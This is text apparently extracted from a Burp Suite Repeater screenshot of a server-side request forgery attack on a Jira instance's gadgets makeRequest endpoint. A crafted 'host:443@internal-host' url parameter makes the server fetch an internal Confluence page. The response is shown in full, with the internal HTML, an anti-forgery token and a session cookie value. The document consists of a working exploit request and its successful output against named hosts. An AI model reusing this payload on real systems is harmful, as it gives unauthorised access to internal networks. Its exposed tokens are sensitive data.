 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater AutoRepeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options AutoRepeater
1 × 2 × 3 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < ▼ > ▼ Target: https://jira.tochka.com ?
Request
Raw Params Headers Hex
POST /plugins/servlet/gadgets/makeRequest HTTP/1.1
Host: jira.tochka.com
User-Agent: curl/7.61.1
Accept: */*
X-Atlassian-Token: no-check
Content-Length: 53
Content-Type: application/x-www-form-urlencoded
Connection: close
url=https://jira.tochka.com:443@confluence.bank24.int
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Server: nginx
Date: Mon, 14 Oct 2019 11:18:18 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
X-AREQUESTID: 978x25747806x1
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-ASEN: SEN-L14383618
Set-Cookie: atlassian.xsrf.token=BTLN-JH9G-LOTK-R5UV_3c9d2a5e9a261f1c316f3ef83e71eb2b638177ff_lout;path=/;Secure
X-AUSERNAME: anonymous
Expires: Mon, 14 Oct 2019 11:18:18 GMT
Pragma: no-cache
Cache-Control: no-cache
Content-Disposition: attachment;filename=p.txt
Content-Length: 35646
throw 1; < don't be evil'
>{"https://jira.tochka.com:443@confluence.bank24.int":{"rc":200,"headers":{},"body":"<!DOCTYPE
html>\n<html>\n<head>\n                    <title>Рабочий стол - Confluence<\/title>\n    \n        \n\n
\n    \n                        \n    \n\n    \n    <meta http-equiv=\"X-UA-Compatible\"
content=\"IE=EDGE,chrome=IE7\">\n<meta charset=\"UTF-8\">\n<meta id=\"confluence-context-path\"
name=\"confluence-context-path\" content=\"\">\n<meta id=\"confluence-base-url\" name=\"confluence-base-url\"
content=\"https://confluence.bank24.int\">\n\n<meta id=\"atlassian-token\" name=\"atlassian-token\"
content=\"f999fa99a5663c168e72b407eecdeec3695c70d0\">\n\n\n<script type=\"text/javascript\">\n        var
contextPath = '';\n<\/script>\n\n    \n\n    <meta name=\"confluence-request-time\" content=\"1571051898165\">\n
\n    \n        \n            <meta name=\"ajs-discovered-plugin-features\"
content=\"$discoveredList\">\n            <meta name=\"ajs-use-keyboard-shortcuts\" content=\"true\">\n
<meta name=\"ajs-keyboardshortcut-hash\" content=\"97637bc20dfc7a1f15684630bc99897\">\n            <meta
id=\"team-calendars-has-jira-link\" content=\"true\">\n            <meta
name=\"ajs-team-calendars-display-time-format\" content=\"displayTimeFormat24\">\n            <meta
id=\"team-calendars-display-week-number\" content=\"false\">\n            <meta
id=\"team-calendars-user-timezone\" content=\"Asia/Yekaterinburg\">\n            <script
type=\"text/x-template\" id=\"team-calendars-messages\" title=\"team-calendars-messages\"><fieldset class=\"i18n
hidden\"><input type=\"hidden\" name=\"calendar3.month.short.april\" value=\"апр\"><input type=\"hidden\"
name=\"calendar3.month.short.november\" value=\"ноя\"><input type=\"hidden\"
name=\"calendar3.month.long.november\" value=\"Ноябрь\"><input type=\"hidden\"
name=\"calendar3.day.short.friday\" value=\"Пт\"><input type=\"hidden\" name=\"calendar3.month.long.february\"
value=\"Февраль\"><input type=\"hidden\" name=\"calendar3.month.short.february\" value=\"фев\"><input
type=\"hidden\" name=\"calendar3.day.long.wednesday\" value=\"среда\"><input type=\"hidden\"
name=\"calendar3.month.long.december\" value=\"Декабрь\"><input type=\"hidden\"
name=\"calendar3.day.short.sunday\" value=\"Вс\"><input type=\"hidden\" name=\"calendar3.month.long.april\"
value=\"Апрель\"><input type=\"hidden\" name=\"calendar3.month.long.july\" value=\"Июль\"><input type=\"hidden\"
? < + > Type a search term 0 matches
Done 36,269 bytes | 833 millis